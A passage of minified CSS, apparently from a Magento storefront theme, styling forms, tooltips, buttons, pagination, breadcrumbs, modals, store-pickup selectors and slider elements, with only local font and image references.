.browser-loader>p{display:none}body>.loading-mask{z-index:9999}._block-content-loading{position:relative}[data-role='main-css-loader']{display:none}.fieldset{border:0;margin:0 0 24px;padding:0;letter-spacing:-.31em}.fieldset>*{letter-spacing:normal}.fieldset>.legend{margin:0 0 30px;padding:0;box-sizing:border-box;float:left;line-height:1.2;font-size:2rem}.fieldset>.legend+br{clear:both;display:block;height:0;overflow:hidden;visibility:hidden}.fieldset:last-child{margin-bottom:24px}.fieldset>.field,.fieldset>.fields>.field{margin:0 0 24px}.fieldset>.field>.label,.fieldset>.fields>.field>.label{margin:0 0 5px;display:inline-block}.fieldset>.field:last-child,.fieldset>.fields>.field:last-child{margin-bottom:0}.fieldset>.field>.label,.fieldset>.fields>.field>.label{font-weight:var(--font-weight__regular, 400)}.fieldset>.field>.label+br,.fieldset>.fields>.field>.label+br{display:none}.fieldset>.field .choice input,.fieldset>.fields>.field .choice input{vertical-align:top}.fieldset>.field .fields.group:before,.fieldset>.fields>.field .fields.group:before,.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{content:'';display:table}.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{clear:both}.fieldset>.field .fields.group .field,.fieldset>.fields>.field .fields.group .field{box-sizing:border-box;float:left}.fieldset>.field .fields.group.group-2 .field,.fieldset>.fields>.field .fields.group.group-2 .field{width:50% !important}.fieldset>.field .fields.group.group-3 .field,.fieldset>.fields>.field .fields.group.group-3 .field{width:33.3% !important}.fieldset>.field .fields.group.group-4 .field,.fieldset>.fields>.field .fields.group.group-4 .field{width:25% !important}.fieldset>.field .fields.group.group-5 .field,.fieldset>.fields>.field .fields.group.group-5 .field{width:20% !important}.fieldset>.field .addon,.fieldset>.fields>.field .addon{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;padding:0;width:100%}.fieldset>.field .addon textarea,.fieldset>.fields>.field .addon textarea,.fieldset>.field .addon select,.fieldset>.fields>.field .addon select,.fieldset>.field .addon input,.fieldset>.fields>.field .addon input{-ms-flex-order:2;-webkit-order:2;order:2;-webkit-flex-basis:100%;flex-basis:100%;display:inline-block;margin:0;width:auto}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore,.fieldset>.field .addon .addafter,.fieldset>.fields>.field .addon .addafter{background:var(--form-element-input__background, transparent);background-clip:padding-box;border:1px solid var(--form-element-input__border-color, #d2d2d2);border-radius:5px;font-family:var(--font-family-name__base, 'Open Sans'),'Helvetica Neue',Helvetica,Arial,sans-serif;font-size:15px;height:45px;line-height:1.75;padding:3px 18px;vertical-align:baseline;width:100%;box-sizing:border-box;-ms-flex-order:3;-webkit-order:3;order:3;display:inline-block;vertical-align:middle;white-space:nowrap;width:auto}.fieldset>.field .addon .addbefore:disabled,.fieldset>.fields>.field .addon .addbefore:disabled,.fieldset>.field .addon .addafter:disabled,.fieldset>.fields>.field .addon .addafter:disabled{opacity:.5}.fieldset>.field .addon .addbefore::-moz-placeholder,.fieldset>.fields>.field .addon .addbefore::-moz-placeholder,.fieldset>.field .addon .addafter::-moz-placeholder,.fieldset>.fields>.field .addon .addafter::-moz-placeholder{color:#999}.fieldset>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.field .addon .addafter::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addafter::-webkit-input-placeholder{color:#999}.fieldset>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.fields>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.field .addon .addafter:-ms-input-placeholder,.fieldset>.fields>.field .addon .addafter:-ms-input-placeholder{color:#999}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore{float:left;-ms-flex-order:1;-webkit-order:1;order:1}.fieldset>.field .additional,.fieldset>.fields>.field .additional{margin-top:12px}.fieldset>.field.required>.label:after,.fieldset>.fields>.field.required>.label:after,.fieldset>.field._required>.label:after,.fieldset>.fields>.field._required>.label:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 6px}.fieldset>.field .note,.fieldset>.fields>.field .note{font-size:1.2rem;margin:3px 0 0;padding:0;display:inline-block;text-decoration:none}.fieldset>.field .note:before,.fieldset>.fields>.field .note:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:12px;content:'\e618';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.fieldset>.field.choice .label,.fieldset>.fields>.field.choice .label{display:inline;font-weight:normal}.column:not(.main) .fieldset>.field .label,.column:not(.main) .fieldset>.fields>.field .label{font-weight:normal}.fieldset>.field .field.choice,.fieldset>.fields>.field .field.choice{margin-bottom:12px}.fieldset>.field .field.choice:last-child,.fieldset>.fields>.field .field.choice:last-child{margin-bottom:0}.fieldset>.field input[type=file],.fieldset>.fields>.field input[type=file]{margin:6px 0}.legend+.fieldset,.legend+div{clear:both}.legend strong{margin-left:6px}fieldset.field{border:0;padding:0}.field.date .time-picker{display:inline-block;margin-top:12px;white-space:nowrap}.field .message.warning{margin-top:12px}.field-error,div.mage-error{margin-top:7px}.field-error{color:#e02b27;font-size:1.2rem}.product-options-wrapper .date.required div[for*='options'].mage-error{display:none !important}.field .tooltip{position:relative}.field .tooltip .tooltip-content{background:#000;border-radius:4px;max-width:360px;padding:7px 10px;z-index:100;display:none;position:absolute;text-align:left;color:#fff;font-family:var(--font-family-name__base, 'Open Sans');line-height:1;font-size:1.4rem;margin-left:5px;left:100%;top:0}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.field .tooltip .tooltip-content:after{border-width:5px;border-color:transparent}.field .tooltip .tooltip-content:before{border-width:5px;border-color:transparent}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{right:100%}.field .tooltip .tooltip-content:after{border-right-color:#000;margin-top:-5px;top:15px}.field .tooltip .tooltip-content:before{margin-top:-5px;top:15px}.field .tooltip .tooltip-toggle{cursor:pointer}.field .tooltip .tooltip-toggle:hover+.tooltip-content,.field .tooltip .tooltip-toggle:focus+.tooltip-content,.field .tooltip:hover .tooltip-content{display:block}.field .tooltip .tooltip-content{min-width:200px;white-space:normal}input:focus~.tooltip .tooltip-content,select:focus~.tooltip .tooltip-content{display:block}._has-datepicker~.ui-datepicker-trigger{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:var(--font-weight__regular, 400);display:block;text-decoration:none;display:inline-block;vertical-align:middle}._has-datepicker~.ui-datepicker-trigger:focus,._has-datepicker~.ui-datepicker-trigger:active{background:none;border:none}._has-datepicker~.ui-datepicker-trigger:hover{background:none;border:none}._has-datepicker~.ui-datepicker-trigger.disabled,._has-datepicker~.ui-datepicker-trigger[disabled],fieldset[disabled] ._has-datepicker~.ui-datepicker-trigger{pointer-events:none;opacity:.5}._has-datepicker~.ui-datepicker-trigger>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}._has-datepicker~.ui-datepicker-trigger:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:40px;line-height:40px;color:#7ddae8;content:'\e612';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}._has-datepicker~.ui-datepicker-trigger:focus{box-shadow:none;outline:0}.sidebar .fieldset{margin:0}.sidebar .fieldset>.field:not(.choice):not(:last-child),.sidebar .fieldset .fields>.field:not(:last-child){margin:0 0 24px}.sidebar .fieldset>.field:not(.choice) .label,.sidebar .fieldset .fields>.field .label{margin:0 0 4px;padding:0 0 6px;text-align:left;width:100%}.sidebar .fieldset>.field:not(.choice) .control,.sidebar .fieldset .fields>.field .control{width:100%}@font-face{font-family:'icons-blank-theme';src:url('../fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff2') format('woff2'),url('../fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff') format('woff');font-weight:normal;font-style:normal;font-display:block}button,a.action.primary,.cart.table-wrapper .actions-toolbar>.action,.action-gift{border-radius:var(--button__border-radius)}button:active,.cart.table-wrapper .actions-toolbar>.action:active,.action-gift:active{box-shadow:var(--button__shadow)}a.action.primary{display:inline-block;text-decoration:none}a.action.primary:hover,a.action.primary:active,a.action.primary:focus{text-decoration:none}.action.primary,.action-primary{background-image:none;background:var(--button-primary__background);border:1px solid var(--button-primary__background);color:var(--button-primary__color);cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);padding:var(--button_padding);font-size:1.6rem;line-height:2.2rem;box-sizing:border-box;vertical-align:middle;font-size:var(--button__font-size, 1.6rem)}.action.primary:focus,.action-primary:focus,.action.primary:active,.action-primary:active{background:var(--button-primary__hover__background);border:1px solid var(--button-primary__hover__background);color:var(--button-primary__color)}.action.primary:hover,.action-primary:hover{background:var(--button-primary__hover__background);border:1px solid var(--button-primary__hover__background);color:var(--button-primary__hover__color)}.action.primary.disabled,.action-primary.disabled,.action.primary[disabled],.action-primary[disabled],fieldset[disabled] .action.primary,fieldset[disabled] .action-primary{opacity:.5;cursor:default;pointer-events:none}.product.data.items{margin:0;padding:0;margin-bottom:24px}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 0 6px}.product.data.items>.item.title>.switch{background:#fff;border-bottom:1px solid var(--border-color__base, #eee);border-left:1px solid transparent;border-right:1px solid transparent;border-top:1px solid transparent;padding:9px 0 9px 0;font-weight:var(--headings__font-weight-secondary);font-size:1.8rem;color:var(--heading__color__base, #000);text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#b3b3b3;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:var(--heading__color__base, #000);text-decoration:none}.product.data.items>.item.title>.switch:active{color:var(--heading__color__base, #000);text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{color:var(--heading__color__base, #000);text-decoration:none;padding-bottom:9px}.product.data.items>.item.content{margin:0;padding:3rem 0 3rem}.pages>.label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .items{font-size:0;letter-spacing:-1px;line-height:0;white-space:nowrap;margin:0;padding:0;list-style:none none;display:inline-block;font-weight:var(--text-weight, var(--font-weight__regular, 400))}.pages .item{font-size:1.6rem;line-height:3.5rem;letter-spacing:normal;margin:0 10px 0 0;display:inline-block}.pages .item .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages a.page{background:#f3f3f3;color:var(--text__color, #666);display:inline-block;text-decoration:none}.pages a.page:visited{background:#f3f3f3;color:var(--heading__color__base, #000)}.pages a.page:hover{background:#f3f3f3;color:var(--heading__color__base, #000);text-decoration:none}.pages a.page:active{background:var(--heading__color__base, #000);color:#f3f3f3}.pages strong.page{background:#f3f3f3;font-size:1.6rem;line-height:3.5rem;letter-spacing:normal;color:var(--heading__color__base, #000);display:inline-block;font-weight:var(--text-weight, var(--font-weight__regular, 400))}.pages .action{background:#f3f3f3;color:var(--text__color, #666);display:inline-block;padding:0;text-decoration:none}.pages .action:visited{color:var(--text__color, #666)}.pages .action:hover{background:#f3f3f3;color:var(--heading__color__base, #000);text-decoration:none}.pages .action:active{background:var(--heading__color__base, #000);color:#f3f3f3}.pages .action.next{display:inline-block;text-decoration:none}.pages .action.next:visited:before{color:var(--text__color, #666)}.pages .action.next:active:before{color:#f3f3f3}.pages .action.next>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.next:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:inherit;color:var(--text__color, #666);content:"»";margin:0 0 0 0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.pages .action.next:hover:before{color:var(--heading__color__base, #000)}.pages .action.next:active:before{color:#f3f3f3}.pages .action.previous{display:inline-block;text-decoration:none}.pages .action.previous:visited:before{color:var(--text__color, #666)}.pages .action.previous:active:before{color:#f3f3f3}.pages .action.previous>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.previous:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:inherit;color:var(--text__color, #666);content:"«";margin:0 0 0 0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.pages .action.previous:hover:before{color:var(--heading__color__base, #000)}.pages .action.previous:active:before{color:#f3f3f3}.pages .action{width:34px}.pages .action.previous{margin-right:12px}.pages .action.next{margin-left:12px}.actions-toolbar>.primary,.actions-toolbar>.secondary{text-align:center;margin-bottom:12px}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:12px}.actions-toolbar>.primary:last-child,.actions-toolbar>.secondary:last-child{margin-bottom:0}.actions-toolbar>.secondary .action.back{display:none}.breadcrumbs{margin:var(--breadcrumbs__container-margin);min-height:24px}.breadcrumbs .items{font-size:1.5rem;color:var(--heading__color__base, #000);margin:0;padding:0;list-style:none none}.breadcrumbs .items>li{display:inline-block;vertical-align:top}.breadcrumbs .item{margin:0}.breadcrumbs a{color:var(--heading__color__base, #000);text-decoration:none}.breadcrumbs a:visited{color:#666;text-decoration:none}.breadcrumbs a:hover{color:#666;text-decoration:underline}.breadcrumbs a:active{color:#666;text-decoration:none}.breadcrumbs strong{font-weight:var(--font-weight__regular, 400)}.breadcrumbs .item:not(:last-child){display:inline-block;text-decoration:none}.breadcrumbs .item:not(:last-child):after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:18px;color:var(--heading__color__base, #000);content:'\e608';font-family:'icons-blank-theme';margin:0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close{position:absolute;height:40px;right:0;top:0;width:40px;z-index:1001;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:var(--font-weight__regular, 400)}.ui-dialog.popup .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-dialog.popup .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close:hover:before{color:inherit}.ui-dialog.popup .action.close:active:before{color:inherit}.ui-dialog.popup .action.close:focus,.ui-dialog.popup .action.close:active{background:none;border:none}.ui-dialog.popup .action.close:hover{background:none;border:none}.ui-dialog.popup .action.close.disabled,.ui-dialog.popup .action.close[disabled],fieldset[disabled] .ui-dialog.popup .action.close{pointer-events:none;opacity:.5}.popup-pointer{margin-left:-14px;position:absolute;top:-14px}.popup-pointer:before,.popup-pointer:after{content:'';position:absolute;display:block;width:0;height:0;border-bottom-style:solid}.popup-pointer:before{left:2px;top:2px;border:solid 6px;border-color:transparent transparent #fff transparent;z-index:99}.popup-pointer:after{left:1px;top:0px;border:solid 7px;border-color:transparent transparent #aeaeae transparent;z-index:98}.price-tier_price .price-excluding-tax,.price-tier_price .price-including-tax{display:inline}.price-including-tax,.price-excluding-tax{display:block;font-size:1.8rem;line-height:1}.price-including-tax .price,.price-excluding-tax .price{font-weight:var(--headings__font-weight-secondary)}.price-including-tax+.price-excluding-tax,.weee[data-label]{display:block;font-size:1.8rem}.price-including-tax+.price-excluding-tax:before,.weee[data-label]:before{content:attr(data-label) ': ';font-size:1.1rem}.price-including-tax+.price-excluding-tax .price,.weee[data-label] .price{font-size:1.1rem}body._has-modal{height:100%;width:100%}body .modal-custom-overlay,body .modals-overlay{background:transparent}.modal-custom,.modal-popup{-webkit-animation:fadeOutRightShort .3s;-moz-animation:fadeOutRightShort .3s;-ms-animation:fadeOutRightShort .3s;animation:fadeOutRightShort .3s}.modal-custom._show,.modal-popup._show{-webkit-animation:.5s cubic-bezier(.26, .54, .32, 1) forwards fadeInLeftShort;-moz-animation:.5s cubic-bezier(.26, .54, .32, 1) forwards fadeInLeftShort;-ms-animation:.5s cubic-bezier(.26, .54, .32, 1) forwards fadeInLeftShort;animation:.5s cubic-bezier(.26, .54, .32, 1) forwards fadeInLeftShort}.modals-wrapper:after{content:'';display:block;position:fixed;z-index:4;top:0;left:0;right:0;height:100vh;opacity:0;pointer-events:none;background:rgba(0,0,0,0.6);-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;cursor:url('../images/my-cursor.png'),pointer}._has-modal .modals-wrapper:after,._has-modal-custom .modals-wrapper:after{opacity:1;pointer-events:initial}._has-modal .modals-wrapper:after,._has-modal-custom .modals-wrapper:after{pointer-events:none}.modals-overlay{z-index:899}.modal-slide,.modal-popup{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease}.modal-slide._show,.modal-popup._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.modal-slide._show .modal-inner-wrap,.modal-popup._show .modal-inner-wrap{-webkit-animation:.5s ease 0s 1 normal forwards running fadeIn;-moz-animation:.5s ease 0s 1 normal forwards running fadeIn;-ms-animation:.5s ease 0s 1 normal forwards running fadeIn;animation:.5s ease 0s 1 normal forwards running fadeIn}.modal-slide .modal-inner-wrap,.modal-popup .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,0.35);opacity:1;pointer-events:auto}.modal-slide{left:44px;z-index:900}.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-slide .modal-inner-wrap{height:100%;position:static;-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto;min-height:unset !important}.modal-slide .modal-inner-wrap[class]{background:#fff !important}.modal-slide._inner-scroll .modal-inner-wrap{overflow-y:visible;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.modal-slide._inner-scroll .modal-header,.modal-slide._inner-scroll .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-slide._inner-scroll .modal-content{overflow-y:auto;max-height:90vh}.modal-slide._inner-scroll .modal-footer{margin-top:auto}.modal-slide .modal-header,.modal-slide .modal-content,.modal-slide .modal-footer{padding:0 2.6rem 2.6rem}.modal-slide .modal-header{padding-bottom:2.1rem;padding-top:2.1rem}body .modal-popup .modal-title{font-weight:var(--heading__font-weight__base, 600)}.modal-popup{z-index:900;left:0;overflow-y:auto}.modal-popup.confirm .modal-inner-wrap{max-width:50rem}.modal-popup.confirm .modal-inner-wrap .modal-content{padding-right:7rem}.modal-popup._show .modal-inner-wrap{-webkit-transform:translateY(0);transform:translateY(0)}.modal-popup .modal-inner-wrap{margin:5rem auto;width:75%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;box-sizing:border-box;height:auto;left:0;position:absolute;right:0}.modal-popup._inner-scroll{overflow-y:visible}.ie11 .modal-popup._inner-scroll{overflow-y:auto}.modal-popup._inner-scroll .modal-inner-wrap{max-height:90%}.ie11 .modal-popup._inner-scroll .modal-inner-wrap{max-height:none}.modal-popup._inner-scroll .modal-content{overflow-y:auto}.modal-popup .modal-header,.modal-popup .modal-content,.modal-popup .modal-footer{padding-left:3rem;padding-right:3rem}.modal-popup .modal-header,.modal-popup .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-popup .modal-header{padding-bottom:1.2rem;padding-top:3rem}.modal-popup .modal-footer{margin-top:auto;padding-bottom:3rem;padding-top:3rem;text-align:center}.modal-popup .modal-footer .action-accept{min-width:11rem;margin-left:1rem}.modal-popup .modal-footer-actions{text-align:right}.modal-header .action-close{margin:0 !important}.modal-content{--modal-title-size:36px;--modal-title-padding:1.3rem 3rem;--modal-content-padding:1rem 3rem 3rem;--modal-content-min-width:50rem}@media only screen and (max-width:767px){.modal-content{--modal-title-size:22px;--modal-title-padding:1rem 2rem;--modal-content-padding:1rem 2rem 2rem;--modal-content-min-width:30rem}}.modal-content .block-title{text-align:center;padding:var(--modal-title-padding, 1rem);margin-bottom:0 !important}.modal-content .block-title strong{font-size:var(--modal-title-size, 36px) !important;font-weight:var(--heading__font-weight__base, 600) !important}.modal-content .block-content{padding:var(--modal-content-padding, 3rem);min-width:var(--modal-content-min-width, 30rem)}.modal-content .block-content .actions-toolbar>div{float:none;display:block;margin:1.5rem 0 0;padding:0}.modal-content .block-content .actions-toolbar>div button,.modal-content .block-content .actions-toolbar>div .action,.modal-content .block-content .actions-toolbar>div .cart.table-wrapper .actions-toolbar>.action,.modal-content .block-content .actions-toolbar>div .action-gift{width:100%;float:none;text-align:center;border-radius:5px}.modal-content .block-content .actions-toolbar .secondary .action{background-image:none;background:#fff;border:1px solid var(--button__hover__background);color:var(--button__color);cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:var(--button_padding);font-size:1.6rem;line-height:2.2rem;box-sizing:border-box;vertical-align:middle;font-size:var(--button__font-size, 1.6rem);background:var(--button__background, #fff);letter-spacing:var(--button__letter-spacing, false)}.modal-content .block-content .actions-toolbar .secondary .action:focus,.modal-content .block-content .actions-toolbar .secondary .action:active{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.modal-content .block-content .actions-toolbar .secondary .action:hover{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.modal-content .block-content .actions-toolbar .secondary .action.disabled,.modal-content .block-content .actions-toolbar .secondary .action[disabled],fieldset[disabled] .modal-content .block-content .actions-toolbar .secondary .action{opacity:.5;cursor:default;pointer-events:none}.modal-custom .action-close,.modal-popup .action-close,.modal-slide .action-close{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:var(--font-weight__regular, 400);display:inline-block;text-decoration:none;position:absolute;right:0;top:0}.modal-custom .action-close:focus,.modal-popup .action-close:focus,.modal-slide .action-close:focus,.modal-custom .action-close:active,.modal-popup .action-close:active,.modal-slide .action-close:active{background:none;border:none}.modal-custom .action-close:hover,.modal-popup .action-close:hover,.modal-slide .action-close:hover{background:none;border:none}.modal-custom .action-close.disabled,.modal-popup .action-close.disabled,.modal-slide .action-close.disabled,.modal-custom .action-close[disabled],.modal-popup .action-close[disabled],.modal-slide .action-close[disabled],fieldset[disabled] .modal-custom .action-close,fieldset[disabled] .modal-popup .action-close,fieldset[disabled] .modal-slide .action-close{pointer-events:none;opacity:.5}.modal-custom .action-close>span,.modal-popup .action-close>span,.modal-slide .action-close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modal-custom .action-close:before,.modal-popup .action-close:before,.modal-slide .action-close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:32px;color:var(--heading__color__base, #000);content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:inherit}.modal-custom .action-close:active:before,.modal-popup .action-close:active:before,.modal-slide .action-close:active:before{color:inherit}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:#4d4d4d}.modal-custom .action-close{margin:30px}.modal-popup{pointer-events:none}.modal-popup .modal-title{border-bottom:1px solid #c1c1c1;font-weight:300;padding-bottom:12px;font-size:26px;margin-bottom:0;min-height:1em;word-wrap:break-word}.modal-popup .action-close{padding:12px}.modal-slide .action-close{padding:1.1rem 2rem}.modal-slide .page-main-actions{margin-bottom:-15.9rem;margin-top:2.1rem}.modals-overlay{background-color:rgba(0,0,0,0.6);bottom:0;left:0;position:fixed;right:0;top:0}body._has-modal-custom .modal-custom-overlay{height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:899}#store-pickup.selected-shipping~#store-selector{display:none}#store-pickup.selected-store-pickup~#shipping,#store-pickup.selected-store-pickup~#opc-shipping_method{visibility:hidden;height:0;overflow:hidden}#delivery-method-selector{display:-webkit-flex;display:-ms-flexbox;display:flex}#delivery-method-selector .action{line-height:2.2rem;padding:var(--button_padding);font-size:1.6rem}#delivery-method-selector .action.selected{background:#fff}#delivery-method-selector .action-select-shipping{border-bottom-right-radius:0;border-top-right-radius:0}#delivery-method-selector .action-select-store-pickup{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}#store-selector .form-login{border-bottom:0;margin-bottom:0;padding-bottom:0}#store-selector .form-continue{margin:24px 0 0}.location-details .location-name{font-size:18px;font-weight:var(--headings__font-weight-secondary)}.store-selector-popup .modal-title{border-bottom:0}.store-selector-popup .modal-header{padding-bottom:0}#opc-store-selector-popup{display:none}#opc-store-selector-popup .block-search{float:none;width:100%;margin:0 0 24px;padding:0 0 12px;border-bottom:1px solid #c1c1c1}.modal-content #opc-store-selector-popup{display:block}.store-selector-popup-table thead th{display:none}.store-selector-popup-table tbody .location .location-name{font-size:18px}.store-selector-popup-table tbody .location+.location{border-top:1px solid #ccc}.store-selector-popup-table tbody .col-location-details{padding-left:0}.store-selector-popup-table tbody .col-location-details p:last-child{margin-bottom:0}.store-selector-popup-table tbody .col-location-actions{padding-right:0;vertical-align:middle}.store-selector-popup-table tbody .col-location-actions .action{float:right}.store-selector-popup-empty-query,.store-selector-popup-no-locations{margin:0 0 24px}.lac-notification-sticky{position:relative;z-index:999}.lac-notification-sticky .lac-notification{background-color:#373330;color:#fff;font-size:16px}.lac-notification-sticky .lac-notification .lac-notification-icon{float:left;margin:10px 25px 10px 10px}.lac-notification-sticky .lac-notification .lac-notification-icon .logo-img{display:block}.lac-notification-sticky .lac-notification .lac-notification-text{float:left;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links{float:right;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links a{color:#fff;font-size:14px}.lac-notification-sticky .lac-notification .lac-notification-links .lac-notification-close-link:after{background:url('../Magento_LoginAsCustomerFrontendUi/images/close.svg');content:' ';display:inline-block;height:12px;margin-left:5px;vertical-align:middle;width:12px}@font-face{font-family:'pagebuilder-font';font-style:normal;font-weight:normal;src:url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot');src:url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot?#iefix') format('embedded-opentype'),url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.woff') format('woff'),url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.ttf') format('truetype')}.pagebuilder-icon,.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{-webkit-font-smoothing:antialiased;font-family:'pagebuilder-font';font-style:normal;font-weight:normal;line-height:1;speak:none}[class^='pagebuilder-icon-']:before,[class*=' pagebuilder-icon-']:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-family:'pagebuilder-font';font-style:normal;font-weight:normal;line-height:1;speak:none;text-decoration:inherit;text-rendering:auto;text-transform:none;vertical-align:middle}.pagebuilder-icon-down:before{content:'\f101'}.pagebuilder-icon-next:before{content:'\f102'}.pagebuilder-icon-prev:before{content:'\f103'}.pagebuilder-icon-up:before{content:'\f104'}.product-full-width-section{padding:.5em 0}.product-full-width-section .block.review-add{margin-top:2.7rem}.page-layout-product-full-width .block.related{margin-top:2.7rem}.page-main-details .product-section-title{border-bottom:1px solid #c6c6c6;margin-bottom:15px;padding-bottom:12px}.additional-attributes-wrapper .additional-attributes{border:none;width:auto}.additional-attributes-wrapper .additional-attributes>tbody>tr>th{border:none;padding:5.5px 30px 10px 0}.additional-attributes-wrapper .additional-attributes>tbody>tr>td{border:none;padding:5.5px 5px 10px}.cms-index-index.page-layout-cms-full-width .nav-sections{margin-bottom:0}.slick-slider{-khtml-user-select:none;-moz-user-select:none;-ms-touch-action:pan-y;-ms-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;box-sizing:border-box;display:block;position:relative;touch-action:pan-y;user-select:none}.slick-list{display:block;margin:0;overflow:hidden;padding:0;position:relative}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-track{display:block;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:before,.slick-track:after{content:'';display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading 